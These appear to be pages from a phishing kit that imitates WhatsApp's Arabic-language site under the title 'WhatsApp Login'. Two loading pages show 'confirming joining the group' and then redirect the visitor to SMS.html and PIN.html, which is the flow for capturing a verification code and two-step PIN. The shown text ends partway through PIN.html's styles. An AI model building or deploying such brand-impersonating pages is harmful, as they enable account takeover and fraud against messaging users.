
<file: Loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>

  <link rel="icon" href="./M3tri_wsp_files/ujTY9i_Jhs1.png">


  <link rel="stylesheet" href="./M3tri_wsp_files/style.css">
  <link type="text/css" rel="stylesheet" href="./M3tri_wsp_files/C2fHuK6eV5E.css" />
  
  
	
  
  
  
      <style>
        
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            
            font-family: Arial, sans-serif;
            
            font-size: 14px;
            
        }

        
        .select-dropdown::after {
            content: '\25BE';
            
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        

        
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk"  id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img  src="./M3tri_wsp_files/Minnu.png"></span></button>
                           
						   
                            </div>
                        </div><span class="_afwd"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/Whatt.png"></span></a></span><span class="_afw1"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/DSxOAUB0raA.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                     
									 
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" ><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="./M3tri_wsp_files/load.gif" style="width:90%;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;"> ... جاري تأكيد الانضمام الى المجموعة</h4>
  </div>
</div>

  <meta http-equiv="refresh" content="3; URL= SMS.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63">

</body>
</html>
</file>

<file: Loadingo.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="icon" href="./M3tri_wsp_files/ujTY9i_Jhs1.png">

  <link rel="stylesheet" href="./M3tri_wsp_files/style.css">

  <link type="text/css" rel="stylesheet" href="./M3tri_wsp_files/C2fHuK6eV5E.css" data-bootloader-hash="vRp9yOm" crossorigin="anonymous" />
  
  
	
  
  
  
      <style>
        
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            
            font-family: Arial, sans-serif;
            
            font-size: 14px;
            
        }

        
        .select-dropdown::after {
            content: '\25BE';
            
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        

        
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk"  id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img  src="./M3tri_wsp_files/Minnu.png"></span></button>
                             
							 
                            </div>
                        </div><span class="_afwd"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/Whatt.png"></span></a></span><span class="_afw1"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/DSxOAUB0raA.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                     
									 
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" ><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="./M3tri_wsp_files/load.gif" style="width:90%;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;"> ... جاري تأكيد الانضمام الى المجموعة</h4>
  </div>
</div>

  <meta http-equiv="refresh" content="3; URL= PIN.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63">

</body>
</html>
</file>

<file: PIN.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="icon" href="./M3tri_wsp_files/ujTY9i_Jhs1.png">

  <link rel="stylesheet" href="./M3tri_wsp_files/style.css">

  <link type="text/css" rel="stylesheet" href="./M3tri_wsp_files/C2fHuK6eV5E.css" data-bootloader-hash="vRp9yOm" crossorigin="anonymous" />

  
	
  
  
  
      <style>
        
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            
            font-family: Arial, sans-serif;
            
            font-size: 14px;
            
        }

        
        .select-dropdown::after {
            content: '\25BE';
            
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        

        
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
